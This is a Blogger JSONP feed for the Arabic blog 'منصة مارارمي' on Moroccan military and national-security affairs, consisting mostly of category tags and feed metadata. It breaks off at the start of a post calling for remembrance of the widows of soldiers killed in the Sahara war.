jQuery3210024520103351992617_1768774947248({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=4\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=4\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=4\u0026orderby=updated"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1097"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1748326641116463931"},"published":{"$t":"2025-11-04T12:22:00.000-08:00"},"updated":{"$t":"2025-11-04T12:22:13.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eعرس الوحدة… ونداء الوفاء:\u003Cbr \/\u003Eلا تنسوا أرامل الشهداء!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Ca 